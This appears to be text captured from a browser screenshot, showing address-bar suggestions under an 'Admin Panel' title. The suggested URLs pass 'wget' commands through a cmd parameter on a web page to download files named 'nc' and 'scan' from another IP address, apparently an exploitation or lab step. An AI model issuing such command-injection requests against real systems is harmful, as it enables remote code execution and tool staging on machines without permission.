 68.183.16.224/home.php?cmd=wget http://18.197.239.109:14956/nc
http://68.183.16.224/home.php?cmd=wget http:// — Visit
Firefox Suggest
Admin Panel
http://68.183.16.224/home.php?cmd=wget http://18.197.239.109:14956/nc
Admin Panel
http://68.183.16.224/home.php?cmd=wget http://18.197.239.109:14956/scan
This time, search with: